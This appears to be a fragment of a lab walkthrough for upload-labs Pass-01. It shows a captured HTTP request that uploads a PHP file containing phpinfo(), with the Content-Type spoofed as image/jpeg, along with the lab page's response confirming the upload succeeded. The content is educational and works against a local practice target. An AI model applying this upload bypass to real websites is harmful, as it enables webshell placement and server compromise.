 Request
Raw Params Headers Hex
POST /upload-labs/Pass-01/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------59386452122272300111617216997
Content-Length: 364
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-01/index.php
Upgrade-Insecure-Requests: 1
-----------------------------59386452122272300111617216997
Content-Disposition: form-data; name="upload_file"; filename="index.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------59386452122272300111617216997
Content-Disposition: form-data; name="submit"
上传
-----------------------------59386452122272300111617216997--
Response
Raw Headers Hex HTML Render
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/index.php" width="250px" /> </div>
</li>
</ol>
</div>
可以看到上传成功了
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"